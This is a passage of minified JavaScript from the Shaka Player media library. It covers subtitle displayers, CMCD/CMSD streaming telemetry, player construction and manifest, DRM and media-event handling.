d=o.height,h=o.width;2===o.heightUnits&&(d=5.33*o.height,u="%"),2===o.widthUnits&&(h=o.width*s,l="%"),r.style.height=d+u,r.style.width=h+l,2===o.viewportAnchorUnits?(s=o.viewportAnchorY/75*100,u=o.viewportAnchorX/(e.m===4/3?160:210)*100,s-=o.regionAnchorY*d/100,u-=o.regionAnchorX*h/100,r.style.top=s+"%",r.style.left=u+"%"):(r.style.top=o.viewportAnchorY-o.regionAnchorY*d/100+c,r.style.left=o.viewportAnchorX-o.regionAnchorX*h/100+c),0!==o.heightUnits&&0!==o.widthUnits&&0!==o.viewportAnchorUnits&&(o=Math.max(0,Math.min(100-(parseInt(r.style.width.slice(0,-1),10)||0),parseInt(r.style.left.slice(0,-1),10)||0)),r.style.top=Math.max(0,Math.min(100-(parseInt(r.style.height.slice(0,-1),10)||0),parseInt(r.style.top.slice(0,-1),10)||0))+"%",r.style.left=o+"%"),r.style.display="flex",r.style.flexDirection="column",r.style.alignItems="center",r.style.justifyContent="before"==t.displayAlign?"flex-start":"center"==t.displayAlign?"center":"flex-end",e.C.set(n,r),n=r}}r=a,i&&((r=document.createElement("span")).classList.add("shaka-text-wrapper"),r.style.backgroundColor=t.backgroundColor,r.style.lineHeight="normal",a.appendChild(r)),e.l.set(t,{af:a,Eh:r,Bc:n})}function ec(e,t,n){var i=(i=new RegExp(/(\d*\.?\d+)([a-z]+|%+)/).exec(e))?{value:Number(i[1]),unit:i[2]}:null;if(!i)return e;var r=i.value;switch(i.unit){case"%":return r/100*n.clientHeight/t.cellResolution.rows+"px";case"c":return n.clientHeight*r/t.cellResolution.rows+"px";default:return e}}function tc(e,t){this.h=e,this.g=t,this.i=void 0,this.s=!1,this.D=!0,this.l=this.B=!1,this.o=this.m=void 0,this.A=0,this.G=!1,this.C=new Q,this.j=null}function nc(t){return t.g.sessionId||(t.g.sessionId=e.crypto.randomUUID()),{v:t.g.version,sf:t.i,sid:t.g.sessionId,cid:t.g.contentId,mtp:t.h.getBandwidthEstimate()/1e3}}function ic(e,t,n){n=void 0===n?{}:n;var i=void 0===i?e.g.useHeaders:i;if(e.g.enabled){Object.assign(n,nc(e)),n.pr=e.h.gb();var r=n.ot===uc||n.ot===lc;if(e.B&&r&&(n.bs=!0,n.su=!0,e.B=!1),null==n.su&&(n.su=e.D),n.v===dc&&(e.h.U()&&(n.ltc=e.h.Wd()),null!=(r=!e.G&&e.o&&e.m?e.o-(e.A||e.m):void 0)&&(n.msd=r,e.G=!0)),e=function(e,t){var n=e.g.includeKeys;return n.length?Object.keys(t).reduce((function(e,i){return n.includes(i)&&(e[i]=t[i]),e}),{}):t}(e,n),i)i=function(e){for(var t=Object.keys(e),n={},i=["Object","Request","Session","Status"],r=[{},{},{},{}],a={br:0,d:0,ot:0,tb:0,bl:1,dl:1,mtp:1,nor:1,nrr:1,su:1,ltc:1,cid:2,pr:2,sf:2,sid:2,st:2,v:2,msd:2,bs:3,rtp:3},o=(t=l(t)).next();!o.done;o=t.next())r[null!=a[o=o.value]?a[o]:1][o]=e[o];for(e=0;e<r.length;e++)(a=ac(r[e]))&&(n["CMCD-"+i[e]]=a);return n}(e),Object.keys(i).length&&Object.assign(t.headers,i);else{var a=ac(e);a&&(t.uris=t.uris.map((function(e){return oc(e,a)})))}}}function rc(e,t){if(!(t=e.h.Eb()[t]).length)return 0;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):0}function ac(e){function t(e){return 100*n(e/100)}function n(e){return Math.round(e)}for(var i,r=[],a={br:n,d:n,bl:t,dl:t,mtp:t,nor:function(e){return encodeURIComponent(e)},rtp:t,tb:n},o=Object.keys(e||{}).sort(),s=(o=l(o)).next();!s.done;s=o.next()){var u=e[s=s.value];if(i=u,!(Number.isNaN(i)||null==i||""===i||!1===i||"v"===s&&1===u||"pr"==s&&1===u)){var c,d=a[s];d&&(u=d(u)),c="string"==(d=typeof u)&&"ot"!==s&&"sf"!==s&&"st"!==s?s+"="+JSON.stringify(u):"boolean"===d?s:"symbol"===d?s+"="+u.description:s+"="+u,r.push(c)}}return r.join(",")}function oc(e,t){return!t||e.includes("offline:")?e:((e=new qn(e)).g.set("CMCD",t),e.toString())}(i=zl.prototype).configure=function(){},i.remove=function(e,t){return!!this.g&&(Kl(this.g,(function(n){return n.startTime<t&&n.endTime>e})),!0)},i.append=function(e){if(this.g){var t=Bl(e),n=[];e=this.g.cues?Array.from(this.g.cues):[];for(var i=(t=l(t)).next(),r={};!i.done;r={Pc:void 0},i=t.next())r.Pc=i.value,!e.some(function(e){return function(t){return t.startTime==e.Pc.startTime&&t.endTime==e.Pc.endTime&&t.text==e.Pc.payload}}(r))&&r.Pc.payload&&(i=Hl(r.Pc))&&n.push(i);for(t=(e=l(e=n.slice().sort((function(e,t){return e.startTime!=t.startTime?e.startTime-t.startTime:e.endTime!=t.endTime?e.endTime-t.startTime:"line"in VTTCue.prototype?n.indexOf(t)-n.indexOf(e):n.indexOf(e)-n.indexOf(t)})))).next();!t.done;t=e.next())this.g.addCue(t.value)}},i.destroy=function(){return this.g&&(Kl(this.g,(function(){return!0})),this.g.mode="disabled"),this.g=this.h=null,Promise.resolve()},i.isTextVisible=function(){return!!this.g&&"showing"==this.g.mode},i.setTextVisibility=function(e){e&&!this.g&&ql(this),this.g&&(this.g.mode=e?"showing":"hidden")},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){ql(this)},B("shaka.text.SimpleTextDisplayer",zl),zl.prototype.enableTextDisplayer=zl.prototype.enableTextDisplayer,zl.prototype.setTextLanguage=zl.prototype.setTextLanguage,zl.prototype.setTextVisibility=zl.prototype.setTextVisibility,zl.prototype.isTextVisible=zl.prototype.isTextVisible,zl.prototype.destroy=zl.prototype.destroy,zl.prototype.append=zl.prototype.append,zl.prototype.remove=zl.prototype.remove,zl.prototype.configure=zl.prototype.configure,(i=Wl.prototype).configure=function(){},i.remove=function(){},i.append=function(){},i.destroy=function(){},i.isTextVisible=function(){return!1},i.setTextVisibility=function(){},i.setTextLanguage=function(){},i.enableTextDisplayer=function(){},B("shaka.text.StubTextDisplayer",Wl),Wl.prototype.enableTextDisplayer=Wl.prototype.enableTextDisplayer,Wl.prototype.setTextLanguage=Wl.prototype.setTextLanguage,Wl.prototype.setTextVisibility=Wl.prototype.setTextVisibility,Wl.prototype.isTextVisible=Wl.prototype.isTextVisible,Wl.prototype.destroy=Wl.prototype.destroy,Wl.prototype.append=Wl.prototype.append,Wl.prototype.remove=Wl.prototype.remove,Wl.prototype.configure=Wl.prototype.configure,(i=Xl.prototype).configure=function(e){this.D=e,$l(this)},i.append=function(e){for(var t=[].concat(c(this.h)),n=(e=l(Vl(e))).next(),i={};!n.done;i={$e:void 0},n=e.next())i.$e=n.value,t.some(function(e){return function(t){return hn(t,e.$e)}}(i))||this.h.push(i.$e);this.h.length&&$l(this),Zl(this)},i.destroy=function(){return this.g?(this.B.removeChild(this.g),this.g=null,this.s=!1,this.h=[],this.o&&(this.o.stop(),this.o=null),this.l.clear(),this.i&&(this.i.release(),this.i=null),this.A&&(this.A.disconnect(),this.A=null),Promise.resolve()):Promise.resolve()},i.remove=function(e,t){if(!this.g)return!1;var n=this.h.length;return this.h=this.h.filter((function(n){return n.startTime<e||n.endTime>=t})),Zl(this,n>this.h.length),this.h.length||$l(this),!0},i.isTextVisible=function(){return this.s},i.setTextVisibility=function(e){this.s=e,Zl(this,!0)},i.setTextLanguage=function(e){e&&"und"!=e?this.g.setAttribute("lang",e):this.g.setAttribute("lang","")},i.enableTextDisplayer=function(){},B("shaka.text.UITextDisplayer",Xl),Xl.prototype.enableTextDisplayer=Xl.prototype.enableTextDisplayer,Xl.prototype.setTextLanguage=Xl.prototype.setTextLanguage,Xl.prototype.setTextVisibility=Xl.prototype.setTextVisibility,Xl.prototype.isTextVisible=Xl.prototype.isTextVisible,Xl.prototype.remove=Xl.prototype.remove,Xl.prototype.destroy=Xl.prototype.destroy,Xl.prototype.append=Xl.prototype.append,Xl.prototype.configure=Xl.prototype.configure,B("shaka.text.WebVttGenerator",(function(){})),tc.prototype.setMediaElement=function(e){this.j=e,function(e){e.C.ma(e.j,"play",(function(){e.m||(e.m=Date.now())})),e.C.ma(e.j,"playing",(function(){e.o||(e.o=Date.now())}))}(this)},tc.prototype.configure=function(e){this.g=e};var sc="a",uc="v",lc="av",cc="tt",dc=2,hc="d",pc="ld",fc="h",gc="lh";function mc(e){this.h=e,this.g=null}function vc(e){return!e||"false"!==e.toLowerCase()&&(/^[-0-9]/.test(e)?parseInt(e,10):e.replace(/["]+/g,""))}B("shaka.util.CmcdManager.StreamingFormat",{DASH:hc,Uj:pc,HLS:fc,Vj:gc,hk:"s",OTHER:"o"}),(i=mc.prototype).configure=function(e){this.h=e},i.Mg=function(){return this.h.enabled&&this.h.applyMaximumSuggestedBitrate&&this.g&&this.g.has(bc)?1e3*this.g.get(bc):null},i.Lg=function(){return this.h.enabled&&this.g&&this.g.has(yc)?1e3*this.g.get(yc):null},i.ri=function(){return this.h.enabled&&this.g&&this.g.has(wc)?this.g.get(wc):null},i.si=function(){return this.h.enabled&&this.g&&this.g.has(Sc)?this.g.get(Sc):null},i.getBandwidthEstimate=function(e){var t=this.Lg();if(!t)return e;var n=this.h.estimatedThroughputWeightRatio;return 0<n&&1>=n?e*(1-n)+t*n:e},B("shaka.util.CmsdManager",mc),mc.prototype.getBandwidthEstimate=mc.prototype.getBandwidthEstimate,mc.prototype.getRoundTripTime=mc.prototype.si,mc.prototype.getResponseDelay=mc.prototype.ri,mc.prototype.getEstimatedThroughput=mc.prototype.Lg,mc.prototype.getMaxBitrate=mc.prototype.Mg;var yc="etp",bc="mb",wc="rd",Sc="rtt";function Tc(){this.g=null,this.h=[]}function xc(e,t){return L((function(n){if(1==n.g)return e.g?w(n,new Promise((function(t){return e.h.push(t)})),2):n.u(2);e.g=t,S(n)}))}function Ac(t,n,i){n=void 0===n?null:n,Xr.call(this);var r=this;this.m=xd,this.h=null,this.pe=n,this.oa=!1,this.Be=new Q,this.wd=new Q,this.l=new Q,this.Ia=new Q,this.Cb=new Q,this.G=this.I=this.C=this.D=null,this.Le=0,this.ba=new Tc,this.ia=this.Oa=this.W=this.i=this.Qa=this.H=this.j=this.dc=this.M=this.rg=this.fa=this.L=this.ud=this.O=this.pa=this.K=this.Ob=null,this.sa=!1,this.Aa=this.o=null,this.qg=1e9,this.Ed=[],this.pg=-1,this.g=Jc(this),this.Oe={streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}},this.P=null,this.Ne=-1,this.Ca=null,this.ha={width:1/0,height:1/0},this.ne=new so(this.g,this.ha,null),this.te=[],this.A=null,this.$=this.g.adaptationSetCriteriaFactory(),this.$.configure({language:this.g.preferredAudioLanguage,role:this.g.preferredVariantRole,channelCount:this.g.preferredAudioChannelCount,Oc:this.g.preferredVideoHdrLevel,spatialAudio:this.g.preferSpatialAudio,videoLayout:this.g.preferredVideoLayout,Gc:this.g.preferredAudioLabel,cd:this.g.preferredVideoLabel,codecSwitchingStrategy:this.g.mediaSource.codecSwitchingStrategy,audioCodec:""}),this.Nb=this.g.preferredTextLanguage,this.Bd=this.g.preferredTextRole,this.yd=this.g.preferForcedSubs,this.xd=[],i&&i(this),this.L=function(e){return new tc({getBandwidthEstimate:function(){return e.o?e.o.getBandwidthEstimate():NaN},Eb:function(){return e.Eb()},getCurrentTime:function(){return e.h?e.h.currentTime:0},gb:function(){return e.gb()},wb:function(){return e.wb()},sc:function(){return e.sc()},U:function(){return e.U()},Wd:function(){return e.Wd()}},e.g.cmcd)}(this),this.fa=new mc(this.g.cmsd),this.D=jc(this),this.D.cg(this.g.streaming.forceHTTP),this.D.dg(this.g.streaming.forceHTTPS),this.D.o=this.g.streaming.minBytesForProgressEvents,this.Rb=this.da=this.s=null,this.Qe=!1,this.Pe=new Ve((function(){return L((function(e){return 1==e.g?r.da?w(e,r.Jb(r.Rb,!0),3):e.u(0):4!=e.g?w(e,r.load(r.da),4):(r.Qe?r.Rb.pause():r.Rb.play(),r.da=null,r.Qe=!1,void S(e))}))})),Md&&(this.s=Md(),this.s.configure(this.g.ads),this.Cb.F(this.s,"ad-content-pause-requested",(function(e){var t;return L((function(n){if(1==n.g)return r.Pe.stop(),r.da?n.u(0):(r.Rb=r.h,r.Qe=r.Qc(),t=e.saveLivePosition||!1,w(n,r.Eg(!0,t),3));r.da=n.h,S(n)}))})),this.Cb.F(this.s,"ad-content-resume-requested",(function(e){if(e=e.offset||0,r.da){var t=r.da;t.B&&e&&(t.B+=e)}r.Pe.aa(.1)})),this.Cb.F(this.s,"ad-content-attach-requested",(function(){return L((function(e){return r.h||!r.Rb?e.u(0):w(e,r.Jb(r.Rb,!0),0)}))}))),this.Be.F(e,"online",(function(){pd(r),r.Wf()})),this.qe=new Ve((function(){for(var e=Date.now()/1e3,t=!1,n=!0,i=l(r.i.variants),a=i.next();!a.done;a=i.next())0<(a=a.value).disabledUntilTime&&a.disabledUntilTime<=e&&(a.disabledUntilTime=0,t=!0),0<a.disabledUntilTime&&(n=!1);n&&r.qe.stop(),t&&rd(r,!1,void 0,!1,!1)})),this.za=null,t&&(oe("Player w/ mediaElement","Please migrate from initializing Player with a mediaElement; use the attach method instead."),this.Jb(t,!0)),this.B=null}function Ec(e){null!=e.M&&(vs(e.M),e.M.release(),e.M=null)}function kc(e,t){return new qr(e,t)}function Ic(e,t){Id.set(e,t)}function Mc(e,t){e.dispatchEvent(kc("onstatechange",(new Map).set("state",t)))}function _c(e,t){var n;return L((function(i){return 1==i.g?(n=++e.Le,w(i,xc(e.ba,t),2)):n!=e.Le?(e.ba.release(),i.return(!0)):i.return(!1)}))}function Cc(e,t){var n,i;return t=void 0!==t&&t,L((function(r){if(1==r.g)return n=null,e.i&&e.H&&e.Qa&&e.W?(i=e.h.currentTime,e.U()&&!t&&(i=null),w(r,Lc(e,e.W,i,e.Oa,!0,!1,!1),3)):r.u(2);if(2!=r.g){n=r.h,e.te.push(n),e.H&&e.H.setMediaElement&&e.H.setMediaElement(null);var a=n,o=e.H,s=e.Qa;a.h=e.i,a.l=o,a.G=s,a=n,o=e.Aa,a.j=e.o,a.C=o,n.o=e.$,n.start(),e.i=null,e.H=null,e.Qa=null,e.o=null,e.Aa=null}return r.return(n)}))}function Pc(e,t,n,i,r){var a,o,s;return r=void 0!==r&&r,L((function(u){return 1==u.g?i?u.u(2):w(u,Dc(e,t),3):(2!=u.g&&(i=u.h),function(e,t){if(!He())return!0;if(t){if(""==(e.h||ut()).canPlayType(t))return!1;if(!He()||!yo.has(t))return!0;if(Ri(t))return Je()&&(e.g.drm.servers["com.apple.fps"]||e.g.drm.servers["com.apple.fps.1_0"])?e.g.streaming.useNativeHlsForFairPlay:e.g.streaming.preferNativeHls;if("application/dash+xml"===t||"video/vnd.mpeg.dash.mpd"===t)return e.g.streaming.preferNativeDash}return!1}(e,i)?u.return(null):(a=!1,o=!0,r&&(e.o&&e.Aa==e.g.abrFactory&&(o=!1),e.h&&"AUDIO"===e.h.nodeName&&(a=!0)),s=Lc(e,t,n,i||null,!r,a,o),s=r?s.then((function(e){return e.A=!1,e})):s.then((function(t){return e.te.push(t),t})),u.return(s)))}))}function Lc(e,t,n,i,r,a,o){var s,u,c,d,h,p,f,g,m,v,y,b;return r=void 0===r||r,a=void 0!==a&&a,o=void 0===o||o,L((function(T){return 1==T.g?(s=null,u=Mt(e.g),a&&(u.manifest.disableVideo=!0),c=function(){return s.P&&s.s?null:s},d=function(){return c()?c().getConfiguration():e.g},1/0!=e.ha.width||1/0!=e.ha.height||e.g.ignoreHardwareResolution?T.u(2):w(T,lt(),3)):(2!=T.g&&(h=T.h,e.ha.width=h.width,e.ha.height=h.height),p=new so(u,e.ha,null),f={networkingEngine:e.D,filter:function(e){var t;return L((function(n){return 1==n.g?w(n,uo(p,e),2):4!=n.g?n.h?(t=kc("trackschanged"),w(n,Promise.resolve(),4)):n.u(0):(s.dispatchEvent(t),void S(n))}))},makeTextStreamsForClosedCaptions:function(t){return function(e,t){for(var n=new Set,i=l(t.textStreams),r=i.next();!r.done;r=i.next())"application/cea-608"!=(r=r.value).mimeType&&"application/cea-708"!=r.mimeType||n.add(r.originalId);for(r=(i=l(t.variants)).next();!r.done;r=i.next())if((r=r.value.video)&&r.closedCaptions)for(var a=l(r.closedCaptions.keys()),o=a.next();!o.done;o=a.next())if(o=o.value,!n.has(o)){var s=o.startsWith("CC")?"application/cea-608":"application/cea-708",u=new pu,c=r.closedCaptions.get(o);s={id:e.qg++,originalId:o,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:u,mimeType:s,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:c,originalLanguage:c,label:null,type:wi,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:r.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(s,"")]),isAudioMuxedInVideo:!1},t.textStreams.push(s),n.add(o)}}(e,t)},onTimelineRegionAdded:function(e){var t=s.H;e:{for(var n=l(t.g),i=n.next();!i.done;i=n.next())if((i=i.value).schemeIdUri==e.schemeIdUri&&i.id==e.id&&.1>Math.abs(i.startTime-e.startTime)&&.1>Math.abs(i.endTime-e.endTime)){n=i;break e}n=null}null==n&&(t.g.add(e),e=new qr("regionadd",new Map([["region",e]])),t.dispatchEvent(e))},onEvent:function(e){return s.dispatchEvent(e)},onError:function(e){return s.onError(e)},isLowLatencyMode:function(){return d().streaming.lowLatencyMode},updateDuration:function(){e.j&&s.P&&e.j.updateDuration()},newDrmInfo:function(e){var t=s.i,n=t?t.h:null;n&&t.A&&ho(p,n.keySystem,e)},onManifestUpdated:function(){var t=(new Map).set("isLive",e.U());s.dispatchEvent(kc("manifestupdated",t)),El(s,!1,(function(){e.s&&e.s.onManifestUpdated(e.U())}))},getBandwidthEstimate:function(){return e.o.getBandwidthEstimate()},onMetadata:function(t,n,i,r){var a=t;"com.apple.hls.interstitial"==t&&(a="com.apple.quicktime.HLS",t={startTime:n,endTime:i,values:r},e.s)&&e.s.onHLSInterstitialMetadata(e,e.h,t),t=(r=l(r)).next();for(var o={};!t.done;o={Rf:void 0},t=r.next())o.Rf=t.value,"ID"!=o.Rf.name&&El(s,!1,function(t){return function(){Oc(e,n,i,a,t.Rf)}}(o))},disableStream:function(t){return e.disableStream(t,e.g.streaming.maxDisabledTime)},addFont:function(t,n){return e.addFont(t,n)}},(g=new Su((function(){return e.$a()}))).addEventListener("regionadd",(function(t){var n=t.region;gd(e,"timelineregionadded",n,s),El(s,!1,(function(){e.s&&(e.s.onDashTimedMetadata(n),e.s.onDASHInterstitialMetadata(e,e.h,n))}))})),m=null,u.streaming.observeQualityChanges&&((m=new yu((function(){return e.Eb()}))).addEventListener("qualitychange",(function(t){md(e,t.quality,t.position)})),m.addEventListener("audiotrackchange",(function(t){md(e,t.quality,t.position,!0)}))),v=!0,y={Ub:e.D,onError:function(e){return s.onError(e)},ke:function(t){El(s,!0,(function(){var n=t,i=kc("keystatuschanged");e.dispatchEvent(i);var r=Object.keys(n);1==r.length&&""==r[0]&&(r=["00"],n={"00":n[""]}),i=1==r.length&&"00"==r[0];var a=!1;if(r.length){r=e.keySystem();for(var o=da(e.g.drm.clearKeys),s=l(e.i.variants),u=s.next();!u.done;u=s.next()){var c=[];(u=u.value).audio&&c.push(u.audio),u.video&&c.push(u.video);for(var d=(c=l(c)).next();!d.done;d=c.next()){var h=d.value;if(d=u.allowedByKeySystem,h.keyIds.size)if(h.drmInfos.length&&!o.size){for(var p=(h=l(h.drmInfos)).next();!p.done;p=h.next())if((p=p.value).keyIds.size&&p.keySystem==r){u.allowedByKeySystem=!0;for(var f=(p=l(p.keyIds)).next();!f.done;f=p.next())f=f.value,((f=n[i?"00":f])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!f&&!fo.includes(f))}}else for(u.allowedByKeySystem=!0,p=(h=l(h.keyIds)).next();!p.done;p=h.next())p=p.value,((p=n[i?"00":p])||e.C.D)&&(u.allowedByKeySystem=u.allowedByKeySystem&&!!p&&!fo.includes(p));d!=u.allowedByKeySystem&&(a=!0)}}}a&&(sd(e),!id(e))||(n=e.j.l)&&!n.allowedByKeySystem&&rd(e)}))},onExpirationUpdated:function(e,t){var n=kc("expirationupdated");s.dispatchEvent(n),(n=s.l)&&n.onExpirationUpdated&&n.onExpirationUpdated(e,t)},onEvent:function(t){s.dispatchEvent(t),"drmsessionupdate"==t.type&&v&&(v=!1,t=Date.now()/1e3-s.sa,(e.A||s.getStats()).j=t,e.M&&vs(e.M))}},b=jc(e,c),Qr(e.D,b),s=new Al(t,i,n,{config:u,Pi:f,Zi:g,Yi:m,Ic:function(){return e.Ic(y)},Oi:p,networkingEngine:b,Mh:r,Lh:o}),T.return(s))}))}function Dc(e,t){var n,i;return L((function(r){return 1==r.g?(n=e.g.manifest.retryParameters,w(r,Ul(t,e.D,n),2)):("application/x-mpegurl"==(i=r.h)&&Je()&&(i="application/vnd.apple.mpegurl"),r.return(i))}))}function Rc(e){var t=e.g.textDisplayFactory;t!==e.Je&&(e.B=t(),e.B.configure?e.B.configure(e.g.textDisplayer):oe("Text displayer w/ configure",'Text displayer should have a "configure" method!'),e.Je=t,e.B.setTextVisibility(e.oa))}function Nc(e){var t,n,i;return L((function(r){if(1==r.g)return Mc(e,"media-source"),e.h.removeAttribute("src"),No(e.h),Rc(e),t=function(e,t,n,i){return new bs(e,t,n,i)}(e.h,e.B,{ii:function(){return e.keySystem()},onMetadata:function(t,n,i){for(var r=(t=l(t)).next();!r.done;r=t.next())if((r=r.value).data&&"number"==typeof r.cueTime&&r.frames){var a=r.cueTime+n,o=i;o&&a>o&&(o=a);for(var s=l(r.frames),u=s.next();!u.done;u=s.next())Oc(e,a,o,"org.id3",u.value);e.s&&e.s.onHlsTimedMetadata(r,a)}},onEvent:function(t){return e.dispatchEvent(t)},Vi:function(){e.H&&e.H.update&&e.H.update()}},e.M),t.configure(e.g.mediaSource),n=e.g.manifest,i=n.segmentRelativeVttTiming,t.Ba=i,w(r,t.G,2);e.I=t,S(r)}))}function Uc(e,t,n){function i(){return ed(e)}e.l.F(t,"playing",i),e.l.F(t,"pause",i),e.l.F(t,"ended",i),e.l.F(t,"ratechange",(function(){var t=e.h.playbackRate;0!=t&&(e.K&&(e.K.set(t),e.m==Ad&&e.o.playbackRateChanged(t),Qc(e,t)),t=kc("ratechange"),e.dispatchEvent(t))})),t.remote&&(e.l.F(t.remote,"connect",(function(){return sd(e)})),e.l.F(t.remote,"connecting",(function(){return sd(e)})),e.l.F(t.remote,"disconnect",(function(){return L((function(n){if(1==n.g)return e.j&&"disconnected"==t.remote.state?w(n,nl(e.j),2):n.u(2);sd(e),S(n)}))}))),t.audioTracks&&(e.l.F(t.audioTracks,"addtrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.audioTracks,"change",(function(){return sd(e)}))),t.textTracks&&(e.l.F(t.textTracks,"addtrack",(function(t){if(t.track)switch(t=t.track,t.kind){case"metadata":!function(e,t){if("metadata"==t.kind){t.mode="hidden",e.l.F(t,"cuechange",(function(){if(t.activeCues)for(var n=l(t.activeCues),i=n.next();!i.done;i=n.next())i=i.value,Oc(e,i.startTime,i.endTime,i.type,i.value),e.s&&e.s.onCueMetadataChange(i.value);if(t.cues){n=[];for(var r=(i=l(t.cues)).next(),a={};!r.done;a={Zb:void 0},r=i.next())a.Zb=r.value,"com.apple.quicktime.HLS"==a.Zb.type&&null!=a.Zb.startTime&&(r=n.find(function(e){return function(t){return t.startTime==e.Zb.startTime&&t.endTime==e.Zb.endTime}}(a)),r||(r={startTime:a.Zb.startTime,endTime:a.Zb.endTime,values:[]},n.push(r)),r.values.push(a.Zb.value));for(i=(n=l(n)).next();!i.done;i=n.next())(i=i.value).values.some((function(e){return"X-ASSET-URI"==e.key||"X-ASSET-LIST"==e.key}))&&e.s&&(i.values.push({key:"CUE",description:"",data:0!=i.startTime||e.U()?"ONCE":"ONCE,PRE",mimeType:null,pictureType:null}),e.s.onHLSInterstitialMetadata(e,e.h,i))}}));var n=new Ve((function(){for(var t=function(e){return Array.from(e.h.textTracks).filter((function(e){return"metadata"==e.kind}))}(e),n=(t=l(t)).next();!n.done;n=t.next())n.value.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;case"chapters":!function(e,t){if(t&&"chapters"==t.kind){t.mode="hidden";var n=new Ve((function(){t.mode="hidden"})).Ib().aa(.5);e.xd.push((function(){n.stop()}))}}(e,t);break;default:sd(e)}})),e.l.F(t.textTracks,"removetrack",(function(){return sd(e)})),e.l.F(t.textTracks,"change",(function(){return sd(e)}))),"none"!=t.preload&&e.l.ma(t,"loadedmetadata",(function(){e.A.C=Date.now()/1e3-n}))}function Oc(e,t,n,i,r){t=(new Map).set("startTime",t).set("endTime",n).set("metadataType",i).set("payload",r),e.dispatchEvent(kc("metadata",t))}function jc(e,t){function n(n){t()?t().dispatchEvent(n):e.dispatchEvent(n)}function i(e){t()?El(t(),!0,e):e()}return t||(t=function(){return null}),new Jr((function(n,i,r,a){var o=t()?t().j:e.o;o&&o.segmentDownloaded(n,i,r,a)}),(function(t,r,a){n(kc("downloadheadersreceived",r=(new Map).set("headers",t).set("request",r).set("requestType",a))),i((function(){if(e.fa){var n=e.fa;if(n.h.enabled){var i=t["cmsd-static"];if(i)try{var r=new Map,a=i.split(",");for(i=0;i<a.length;i++){var o=a[i].split("=");r.set(o[0],vc(o[1]))}}catch(e){}if(r=t["cmsd-dynamic"]){try{var s=new Map,u=r.split(";");for(r=1;r<u.length;r++){var l=u[r].split("=");s.set(l[0],vc(l[1]))}var c=s}catch(e){c=null}c&&(n.g=c)}}}}))}),(function(e,t){n(kc("downloadcompleted",e=(new Map).set("request",e).set("response",t)))}),(function(e,t,i,r){n(kc("downloadfailed",e=(new Map).set("request",e).set("error",t).set("httpResponseCode",i).set("aborted",r)))}),(function(t,n,r){i((function(){var i=e.L,a=r;if(a=void 0===a?{}:a,i.g.enabled)if("HEAD"===n.method)ic(i,n);else switch(t){case 0:try{if(i.g.enabled){if(a.type){e:{switch(a.type){case 4:var o=i.l?pc:hc;break e;case 3:case 2:o=i.l?gc:fc;break e;case 5:o="s";break e}o=void 0}i.i=o}ic(i,n,{ot:"m",su:!i.s})}}catch(e){$("CMCD_MANIFEST_ERROR","Could not generate manifest CMCD data.",e)}break;case aa:try{if(i.g.enabled){var s=a.segment;o=0,s&&(o=s.endTime-s.startTime);var u={d:1e3*o,st:i.h.U()?"l":"v"};u.ot=function(e){if(0===e.type)return"i";if(e=e.stream){var t=e.type;if("video"==t)return e.codecs&&e.codecs.includes(",")?lc:uc;if("audio"==t)return sc;if("text"==t)return"application/mp4"===e.mimeType?cc:"c"}}(a);var c=u.ot===uc||u.ot===sc||u.ot===lc||u.ot===cc,d=a.stream;if(d){var h=i.h.gb();if(c&&(u.bl=function(e,t){if(!(t=e.h.Eb()[t]).length)return NaN;var n=e.h.getCurrentTime();return(e=t.find((function(e){return e.start<=n&&e.end>=n})))?1e3*(e.end-n):NaN}(i,d.type),u.ot!==cc)){var p=rc(i,d.type);u.dl=h?p/Math.abs(h):p}if(d.bandwidth&&(u.br=d.bandwidth/1e3),d.segmentIndex&&s){var f=d.segmentIndex.Pb(s.endTime,!0,0>h);if(f){var g=f.next().value;if(g&&g!=s){if(!Pe(s.N(),g.N())){var m=g.N()[0],v=n.uris[0],y=new URL(m),b=new URL(v);if(y.origin!==b.origin)var w=m;else{for(var S=y.pathname.split("/").slice(1),T=b.pathname.split("/").slice(1,-1);S[0]===T[0];)S.shift(),T.shift();for(;T.length;)T.shift(),S.unshift("..");w=S.join("/")}u.nor=w}if((g.Na||g.va)&&(s.Na!=g.Na||s.va!=g.va)){var x=g.Na+"-";g.va&&(x+=g.va),u.nrr=x}}}var A=i.h.gb()||1,E=rc(i,d.type)||500,k=d.bandwidth,I=k?k*(s.endTime-s.startTime)/1e3/(E/A/1e3)*i.g.rtpSafetyFactor:NaN;isNaN(I)||(u.rtp=I)}}c&&u.ot!==cc&&(u.tb=function(e,t){var n=e.h.sc();if(!n.length)return NaN;e=n[0];for(var i=(n=l(n)).next();!i.done;i=n.next())"variant"===(i=i.value).type&&i.bandwidth>e.bandwidth&&(e=i);switch(t){case uc:return e.videoBandwidth||NaN;case sc:return e.audioBandwidth||NaN;default:return e.bandwidth}}(i,u.ot)/1e3),ic(i,n,u)}}catch(e){$("CMCD_SEGMENT_ERROR","Could not generate segment CMCD data.",e)}break;case 2:case 5:case 6:ic(i,n,{ot:"k"});break;case 4:ic(i,n,{ot:"o"})}}))}),(function(n,i,r,a){(n=t()?t().l:e.H)&&n.banLocation&&n.banLocation(a)}),(function(n,i){if(i.data){i=i.data.byteLength;var r=t()?t().getStats():e.A;r&&(r.mc=isNaN(r.mc)?i:r.mc+i,0===n&&(r.Ug=i))}}))}function Fc(e,t,n){e.O=new no,e.O.g=ro,io(e.O,n,Math.min(.5,n/2)),Zc(e),e.pa=new Ve((function(){Bc(e)})),e.g.streaming.rebufferingGoal&&e.pa.Ga(.25),e.l.F(t,"waiting",(function(){return Bc(e)})),e.l.F(t,"stalled",(function(){return Bc(e)})),e.l.F(t,"canplaythrough",(function(){return 